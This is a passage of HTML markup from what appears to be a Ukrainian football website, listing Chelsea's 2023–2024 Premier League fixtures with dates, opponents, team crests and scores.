                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-vest-hem-vs-chelsi">3 : 1</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14658314551368579346-150x150.png" width="60" style="max-width: 60px" alt="Челсі" title="Челсі" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663">Челсі</a></div></div></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">25.08.2023 22:00</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663">Челсі</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14658314551368579346-150x150.png" width="60" style="max-width: 60px" alt="Челсі" title="Челсі" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-chelsi-vs-luton">3 : 0</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://sportyvka.com.ua/joomsport_team/luton?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2023/07/LutonTownFC2009-150x150.png" width="60" style="max-width: 60px" alt="Лутон" title="Лутон" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/luton?sid=50663">Лутон</a></div></div></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">02.09.2023 17:00</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663">Челсі</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14658314551368579346-150x150.png" width="60" style="max-width: 60px" alt="Челсі" title="Челсі" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-chelsi-vs-notingem-forest">0 : 1</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://sportyvka.com.ua/joomsport_team/notingem-forest?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2022/07/Nottingham_Forest_F.C._logo.svg_-150x150.png" width="60" style="max-width: 60px" alt="Нотінґем Форест" title="Нотінґем Форест" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/notingem-forest?sid=50663">Нотінґем Форест</a></div></div></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">17.09.2023 16:00</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/bornmut?sid=50663">Борнмут</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://sportyvka.com.ua/joomsport_team/bornmut?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2022/07/AFC_Bournemouth_2013.svg_-150x150.png" width="60" style="max-width: 60px" alt="Борнмут" title="Борнмут" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-bornmut-vs-chelsi">0 : 0</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14658314551368579346-150x150.png" width="60" style="max-width: 60px" alt="Челсі" title="Челсі" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663">Челсі</a></div></div></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">23.09.2023 17:00</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663">Челсі</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14658314551368579346-150x150.png" width="60" style="max-width: 60px" alt="Челсі" title="Челсі" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-chelsi-vs-aston-villa">0 : 1</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://sportyvka.com.ua/joomsport_team/aston-villa?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/1465832893622609359-150x150.png" width="60" style="max-width: 60px" alt="Астон Вілла" title="Астон Вілла" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/aston-villa?sid=50663">Астон Вілла</a></div></div></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">02.10.2023 22:00</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/fulem?sid=50663">Фулем</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://sportyvka.com.ua/joomsport_team/fulem?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2022/07/Fulham_FC_shield.svg_-150x150.png" width="60" style="max-width: 60px" alt="Фулем" title="Фулем" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-fulem-vs-chelsi">0 : 2</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14658314551368579346-150x150.png" width="60" style="max-width: 60px" alt="Челсі" title="Челсі" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663">Челсі</a></div></div></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">07.10.2023 17:00</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/bernli?sid=50663">Бернлі</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://sportyvka.com.ua/joomsport_team/bernli?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/1469456604687893380-1-150x150.png" width="60" style="max-width: 60px" alt="Бернлі" title="Бернлі" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-bernli-vs-chelsi">1 : 4</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14658314551368579346-150x150.png" width="60" style="max-width: 60px" alt="Челсі" title="Челсі" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663">Челсі</a></div></div></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">21.10.2023 19:30</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663">Челсі</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14658314551368579346-150x150.png" width="60" style="max-width: 60px" alt="Челсі" title="Челсі" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-chelsi-vs-arsenal">2 : 2</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://sportyvka.com.ua/joomsport_team/arsenal?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/1465832935255919291-150x150.png" width="60" style="max-width: 60px" alt="Арсенал" title="Арсенал" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/arsenal?sid=50663">Арсенал</a></div></div></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">28.10.2023 14:30</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663">Челсі</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14658314551368579346-150x150.png" width="60" style="max-width: 60px" alt="Челсі" title="Челсі" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-chelsi-vs-brentford">0 : 2</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://sportyvka.com.ua/joomsport_team/brentford?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/1533675409726060064-150x150.png" width="60" style="max-width: 60px" alt="Брентфорд" title="Брентфорд" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/brentford?sid=50663">Брентфорд</a></div></div></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">05.11.2023 22:00</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/totnem?sid=50663">Тотнем</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://sportyvka.com.ua/joomsport_team/totnem?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14658316581098338948-150x150.png" width="60" style="max-width: 60px" alt="Тотнем" title="Тотнем" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-totnem-vs-chelsi">1 : 4</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14658314551368579346-150x150.png" width="60" style="max-width: 60px" alt="Челсі" title="Челсі" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663">Челсі</a></div></div></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">12.11.2023 18:30</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663">Челсі</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14658314551368579346-150x150.png" width="60" style="max-width: 60px" alt="Челсі" title="Челсі" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-chelsi-vs-manchester-siti">4 : 4</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://sportyvka.com.ua/joomsport_team/manchester-siti?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/1469055821916222532-150x150.png" width="60" style="max-width: 60px" alt="Манчестер Сіті" title="Манчестер Сіті" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/manchester-siti?sid=50663">Манчестер Сіті</a></div></div></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">25.11.2023 17:00</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/niukasl?sid=50663">Ньюкасл</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://sportyvka.com.ua/joomsport_team/niukasl?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14658319671198636026-150x150.png" width="60" style="max-width: 60px" alt="Ньюкасл" title="Ньюкасл" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-niukasl-vs-chelsi">4 : 1</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14658314551368579346-150x150.png" width="60" style="max-width: 60px" alt="Челсі" title="Челсі" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663">Челсі</a></div></div></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">03.12.2023 16:00</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663">Челсі</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14658314551368579346-150x150.png" width="60" style="max-width: 60px" alt="Челсі" title="Челсі" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-chelsi-vs-brayton">3 : 2</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://sportyvka.com.ua/joomsport_team/brayton?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14694863921668483594-150x150.png" width="60" style="max-width: 60px" alt="Брайтон" title="Брайтон" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/brayton?sid=50663">Брайтон</a></div></div></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">06.12.2023 22:15</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/manchester-yunayted?sid=50663">Манчестер Юнайтед</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://sportyvka.com.ua/joomsport_team/manchester-yunayted?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14658325251734697001-150x150.png" width="60" style="max-width: 60px" alt="Манчестер Юнайтед" title="Манчестер Юнайтед" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-manchester-yunayted-vs-chelsi">2 : 1</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14658314551368579346-150x150.png" width="60" style="max-width: 60px" alt="Челсі" title="Челсі" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663">Челсі</a></div></div></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">10.12.2023 16:00</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/everton?sid=50663">Евертон</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://sportyvka.com.ua/joomsport_team/everton?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/1465755316563300807-150x150.png" width="60" style="max-width: 60px" alt="Евертон" title="Евертон" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-everton-vs-chelsi">2 : 0</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14658314551368579346-150x150.png" width="60" style="max-width: 60px" alt="Челсі" title="Челсі" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663">Челсі</a></div></div></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">16.12.2023 17:00</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663">Челсі</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14658314551368579346-150x150.png" width="60" style="max-width: 60px" alt="Челсі" title="Челсі" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-chelsi-vs-shefild-yunayted">2 : 0</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://sportyvka.com.ua/joomsport_team/shefild-yunayted?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2023/07/Sheffield_United_FC_logo.svg_-150x150.png" width="60" style="max-width: 60px" alt="Шефілд Юнайтед" title="Шефілд Юнайтед" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/shefild-yunayted?sid=50663">Шефілд Юнайтед</a></div></div></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">24.12.2023 15:00</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/vulverhempton?sid=50663">Вулвергемптон</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://sportyvka.com.ua/joomsport_team/vulverhempton?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/1552494421733611411-150x150.png" width="60" style="max-width: 60px" alt="Вулвергемптон" title="Вулвергемптон" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-vulverhempton-vs-chelsi">2 : 1</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14658314551368579346-150x150.png" width="60" style="max-width: 60px" alt="Челсі" title="Челсі" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663">Челсі</a></div></div></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">27.12.2023 21:30</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663">Челсі</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14658314551368579346-150x150.png" width="60" style="max-width: 60px" alt="Челсі" title="Челсі" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-chelsi-vs-krystal-pelas">2 : 1</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://sportyvka.com.ua/joomsport_team/kristal-pelas?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14658327001948562049-150x150.png" width="60" style="max-width: 60px" alt="Кристал Пелас" title="Кристал Пелас" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/kristal-pelas?sid=50663">Кристал Пелас</a></div></div></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">30.12.2023 14:30</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/luton?sid=50663">Лутон</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://sportyvka.com.ua/joomsport_team/luton?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2023/07/LutonTownFC2009-150x150.png" width="60" style="max-width: 60px" alt="Лутон" title="Лутон" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
                                <div class="jsScoreDiv " data-toggle2="tooltip" data-placement="bottom" title="" data-original-title=""><a class="" href="https://sportyvka.com.ua/joomsport_match/apl-apl-2023-2024-luton-vs-chelsi">2 : 3</a></div>
                            </div>
                            <div class="jstable-cell jsMatchDivAwayEmbl">
                                <div class="jsDivLineEmbl"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14658314551368579346-150x150.png" width="60" style="max-width: 60px" alt="Челсі" title="Челсі" /></a></div></div><div class="jstable-cell jsMatchDivAway"><div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663">Челсі</a></div></div></div></div><div class="jstable-row">
                            <div class="jstable-cell jsMatchDivTime">
                                <div class="jsDivLineEmbl">13.01.2024 14:30</div></div><div class="jstable-cell jsMatchDivHome">
                                <div class="jsDivLineEmbl"><div class="js_div_particName"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663">Челсі</a></div></div></div><div class="jstable-cell jsMatchDivHomeEmbl"><div class="jsDivLineEmbl pull-right"><a href="https://sportyvka.com.ua/joomsport_team/chelsi?sid=50663"><img decoding="async" class="img-thumbnail img-responsiveemblInline" src="https://sportyvka.com.ua/wp-content/uploads/2021/08/14658314551368579346-150x150.png" width="60" style="max-width: 60px" alt="Челсі" title="Челсі" /></a></div>

                            </div>
                            <div class="jstable-cell jsMatchDivScore">
